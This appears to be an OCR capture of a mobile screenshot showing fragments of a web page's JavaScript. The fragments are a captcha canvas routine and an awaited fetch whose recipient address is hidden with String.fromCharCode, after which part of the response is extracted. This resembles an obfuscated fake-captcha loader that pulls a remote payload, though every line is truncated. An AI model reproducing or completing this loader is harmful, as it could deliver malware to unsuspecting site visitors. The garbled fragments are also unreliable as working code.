
📅 Last Update: 2026-05-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13